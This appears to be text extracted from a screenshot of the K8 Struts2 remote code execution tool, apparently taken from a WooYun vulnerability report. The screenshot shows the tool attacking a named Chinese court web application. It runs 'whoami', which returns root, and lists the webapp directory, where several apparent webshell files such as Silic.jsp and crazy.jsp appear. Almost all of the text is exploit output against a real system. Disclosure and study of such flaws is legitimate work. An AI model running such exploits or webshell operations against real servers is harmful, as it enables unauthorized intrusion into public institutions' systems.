 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.njfy.gov.cn:8080/courtApp/court/TamTrialManageAction_getTamTrialManageList.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /home/tomcat/webapps/courtApp/ 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================
root
================================================================
★K8cmd-> ls /home/tomcat/webapps/courtApp/
================================================================
01.html
ExcelData
META-INF
Silic.jsp
WEB-INF
bak.jsp
court
crazy.jsp
css
d.jsp
images
index.jsp
index.jsp.bak
index.jsp.bak20141016
js
mytesttest.jsp
plug
style
webpage
youku.jsp
yy.jsp
================================================================
www.wooyun.org